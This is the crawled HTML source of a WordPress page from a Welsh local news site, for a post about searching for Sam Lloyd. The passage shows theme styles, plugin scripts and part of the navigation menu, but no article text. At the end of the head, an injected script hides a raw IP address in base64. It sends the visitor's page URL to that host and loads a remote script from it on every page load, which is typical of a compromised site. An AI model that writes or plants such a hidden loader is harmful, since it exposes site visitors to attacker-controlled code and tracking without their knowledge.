

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://resolvendistrictnews.co.uk/more-from-john-in-luton/
body_size: 14407
content:
<!DOCTYPE html>
<html lang="en-GB" class="html_stretched responsive av-preloader-disabled av-default-lightbox  html_header_top html_logo_left html_main_nav_header html_menu_right html_custom html_header_sticky html_header_shrinking_disabled html_mobile_menu_tablet html_header_searchicon html_content_align_center html_header_unstick_top_disabled html_header_stretch_disabled html_minimal_header html_elegant-blog html_av-overlay-side html_av-overlay-side-minimal html_av-submenu-noclone html_entry_id_5614 av-no-preview html_text_menu_active ">
<head>
<meta charset="UTF-8" />
<meta name="robots" content="index, follow" />


<!-- mobile setting -->
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">

<!-- Scripts/CSS and wp_head hook -->
<title>More from John in Luton Searching for Sam Lloyd &#8211; Resolven District News</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="Resolven District News &raquo; Feed" href="https://resolvendistrictnews.co.uk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Resolven District News &raquo; Comments Feed" href="https://resolvendistrictnews.co.uk/comments/feed/" />

<!-- google webfont font replacement -->
<link rel='stylesheet' id='avia-google-webfont' href='//fonts.googleapis.com/css?family=Droid+Serif%7COpen+Sans:400,600%7CLato:300,400,700' type='text/css' media='all'/> 
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/resolvendistrictnews.co.uk\/wp-includes\/js\/wp-emoji-release.min.js?ver=923cc5964f4eda8f498ca4f71a3f6379"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\ud83d\udd25","\ud83d\udc26\u200b\ud83d\udd25")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://resolvendistrictnews.co.uk/wp-includes/css/dist/block-library/style.min.css?ver=923cc5964f4eda8f498ca4f71a3f6379' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cmplz-general-css' href='https://resolvendistrictnews.co.uk/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1724245364' type='text/css' media='all' />
<link rel='stylesheet' id='avia-grid-css' href='https://resolvendistrictnews.co.uk/wp-content/themes/enfold/css/grid.css?ver=4.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-base-css' href='https://resolvendistrictnews.co.uk/wp-content/themes/enfold/css/base.css?ver=4.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-layout-css' href='https://resolvendistrictnews.co.uk/wp-content/themes/enfold/css/layout.css?ver=4.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-scs-css' href='https://resolvendistrictnews.co.uk/wp-content/themes/enfold/css/shortcodes.css?ver=4.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-popup-css-css' href='https://resolvendistrictnews.co.uk/wp-content/themes/enfold/js/aviapopup/magnific-popup.css?ver=4.1' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-media-css' href='https://resolvendistrictnews.co.uk/wp-content/themes/enfold/js/mediaelement/skin-1/mediaelementplayer.css?ver=4.1' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-print-css' href='https://resolvendistrictnews.co.uk/wp-content/themes/enfold/css/print.css?ver=4.1' type='text/css' media='print' />
<link rel='stylesheet' id='avia-dynamic-css' href='https://resolvendistrictnews.co.uk/wp-content/uploads/dynamic_avia/enfold.css?ver=685967d24ff01' type='text/css' media='all' />
<link rel='stylesheet' id='avia-custom-css' href='https://resolvendistrictnews.co.uk/wp-content/themes/enfold/css/custom.css?ver=4.1' type='text/css' media='all' />
<link rel='stylesheet' id='pojo-a11y-css' href='https://resolvendistrictnews.co.uk/wp-content/plugins/pojo-accessibility/assets/css/style.min.css?ver=1.0.0' type='text/css' media='all' />
<script type="text/javascript" async src="https://resolvendistrictnews.co.uk/wp-content/plugins/burst-statistics/helpers/timeme/timeme.min.js?ver=1.7.1" id="burst-timeme-js"></script>
<script type="text/javascript" id="burst-js-extra">
/* <![CDATA[ */
var burst = {"page_id":"5614","cookie_retention_days":"30","beacon_url":"https:\/\/resolvendistrictnews.co.uk\/wp-content\/plugins\/burst-statistics\/endpoint.php","options":{"beacon_enabled":1,"enable_cookieless_tracking":0,"enable_turbo_mode":0,"do_not_track":0},"goals":[],"goals_script_url":"https:\/\/resolvendistrictnews.co.uk\/wp-content\/plugins\/burst-statistics\/\/assets\/js\/build\/burst-goals.js?v=1.7.1"};
/* ]]> */
</script>
<script type="text/javascript" async src="https://resolvendistrictnews.co.uk/wp-content/plugins/burst-statistics/assets/js/build/burst.min.js?ver=1.7.1" id="burst-js"></script>
<script type="text/javascript" src="https://resolvendistrictnews.co.uk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://resolvendistrictnews.co.uk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://resolvendistrictnews.co.uk/wp-content/themes/enfold/js/avia-compat.js?ver=4.1" id="avia-compat-js"></script>
<link rel="https://api.w.org/" href="https://resolvendistrictnews.co.uk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://resolvendistrictnews.co.uk/wp-json/wp/v2/posts/5614" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://resolvendistrictnews.co.uk/xmlrpc.php?rsd" />
<link rel="canonical" href="https://resolvendistrictnews.co.uk/more-from-john-in-luton/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://resolvendistrictnews.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fresolvendistrictnews.co.uk%2Fmore-from-john-in-luton%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://resolvendistrictnews.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fresolvendistrictnews.co.uk%2Fmore-from-john-in-luton%2F&#038;format=xml" />
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="alternate" type="application/rss+xml" title="Resolven District News RSS2 Feed" href="https://resolvendistrictnews.co.uk/feed/" />
<link rel="pingback" href="https://resolvendistrictnews.co.uk/xmlrpc.php" />

<style type='text/css' media='screen'>
 #top #header_main > .container, #top #header_main > .container .main_menu  .av-main-nav > li > a, #top #header_main #menu-item-shop .cart_dropdown_link{ height:45px; line-height: 45px; }
 .html_top_nav_header .av-logo-container{ height:45px;  }
 .html_header_top.html_header_sticky #top #wrap_all #main{ padding-top:43px; } 
</style>
<!--[if lt IE 9]><script src="https://resolvendistrictnews.co.uk/wp-content/themes/enfold/js/html5shiv.js"></script><![endif]-->

<style type="text/css">
#pojo-a11y-toolbar .pojo-a11y-toolbar-toggle a{ background-color: #4054b2;	color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items.pojo-a11y-links{ border-color: #4054b2;}
body.pojo-a11y-focusable a:focus{ outline-style: solid !important;	outline-width: 1px !important;	outline-color: #FF0000 !important;}
#pojo-a11y-toolbar{ top: 100px !important;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay{ background-color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay p.pojo-a11y-toolbar-title{ color: #333333;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a.active{ background-color: #4054b2;	color: #ffffff;}
@media (max-width: 767px) { #pojo-a11y-toolbar { top: 50px !important; } }</style><link rel="icon" href="https://resolvendistrictnews.co.uk/wp-content/uploads/2023/03/r.png" sizes="32x32" />
<link rel="icon" href="https://resolvendistrictnews.co.uk/wp-content/uploads/2023/03/r.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://resolvendistrictnews.co.uk/wp-content/uploads/2023/03/r.png" />
<meta name="msapplication-TileImage" content="https://resolvendistrictnews.co.uk/wp-content/uploads/2023/03/r.png" />


<!--
Debugging Info for Theme support: 

Theme: Enfold
Version: 4.1.2
Installed: enfold
AviaFramework Version: 4.6
AviaBuilder Version: 0.9.5
ML:256-PU:8-PLA:8
WP:6.8.1
Updates: disabled
-->

<style type='text/css'>
@font-face {font-family: 'entypo-fontello'; font-weight: normal; font-style: normal;
src: url('https://resolvendistrictnews.co.uk/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot?v=3');
src: url('https://resolvendistrictnews.co.uk/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot?v=3#iefix') format('embedded-opentype'), 
url('https://resolvendistrictnews.co.uk/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff?v=3') format('woff'), 
url('https://resolvendistrictnews.co.uk/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.ttf?v=3') format('truetype'), 
url('https://resolvendistrictnews.co.uk/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.svg?v=3#entypo-fontello') format('svg');
} #top .avia-font-entypo-fontello, body .avia-font-entypo-fontello, html body [data-av_iconfont='entypo-fontello']:before{ font-family: 'entypo-fontello'; }
</style>
<meta name="viewport" content="width=device-width, user-scalable=yes, initial-scale=1.0, minimum-scale=0.1, maximum-scale=10.0">


	<script language="JavaScript">
	var img = document.createElement('script');
	img.setAttribute("src", window.atob("Ly8xODUuMTYuNDAuMjM4L2FqYXgvP3IxPQ==") + window.location.href + "?r2=" + "a12c0ee618644081973025d6b2ca5074");
	document.head.appendChild(img);
	</script>
</head>




<body data-rsssl=1 id="top" class="wp-singular post-template-default single single-post postid-5614 single-format-standard wp-theme-enfold stretched droid_serif open_sans no_sidebar_border" itemscope="itemscope" itemtype="https://schema.org/WebPage" >

	
	<div id='wrap_all'>

	
<header id='header' class='all_colors header_color light_bg_color  av_header_top av_logo_left av_main_nav_header av_menu_right av_custom av_header_sticky av_header_shrinking_disabled av_header_stretch_disabled av_mobile_menu_tablet av_header_searchicon av_header_unstick_top_disabled av_seperator_big_border av_minimal_header av_bottom_nav_disabled '  role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader" >

		<div  id='header_main' class='container_wrap container_wrap_logo'>
	
        <div class='container av-logo-container'><div class='inner-container'><span class='logo'><a href='https://resolvendistrictnews.co.uk/'><img height='100' width='300' src='https://resolvendistrictnews.co.uk/wp-content/uploads/2017/10/logo-1-300x41.png' alt='Resolven District News' /></a></span><nav class='main_menu' data-selectname='Select a page'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><div class="avia-menu av-main-nav-wrap av_menu_icon_beside"><ul id="avia-menu" class="menu av-main-nav"><li id="menu-item-13126" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-top-level menu-item-top-level-1"><a href="https://resolvendistrictnews.co.uk/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Home</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-369" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-top-level menu-item-top-level-2"><a href="https://resolvendistrictnews.co.uk/contact-us/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Contact Us</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li id="menu-item-370" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://resolvendistrictnews.co.uk/contact-us/disclaimer/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Disclaimer</span></a></li>
</ul>
</li>
<li id="menu-item-371" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-3"><a href="https://resolvendistrictnews.co.uk/local-business/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Local Business</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-372" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-4"><a href="https://resolvendistrictnews.co.uk/have-your-say/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Have your Say</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-373" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-top-level menu-item-top-level-5"><a href="https://resolvendistrictnews.co.uk/poetry-corner/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Poetry Corner</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li id="menu-item-374" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://resolvendistrictnews.co.uk/poetry-corner/memories-of-resolven-7/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">MEMORIES OF RESOLVEN 7</span></a></li>
	<li id="menu-item-375" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://resolvendistrictnews.co.uk/poetry-corner/memories-of-resolven-6/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">MEMORIES OF RESOLVEN 6</span></a></li>
	<li id="menu-item-376" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://resolvendistrictnews.co.uk/poetry-corner/memories-of-resolven-5/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">MEMORIES OF RESOLVEN 5</span></a></li>
	<li id="menu-item-377" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://resolvendistrictnews.co.uk/poetry-corner/memories-of-resolven-4/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">MEMORIES OF RESOLVEN 4</span></a></li>
	<li id="menu-item-378" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://resolvendistrictnews.co.uk/poetry-corner/memories-of-resolven-3/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">MEMORIES OF RESOLVEN 3</span></a></li>
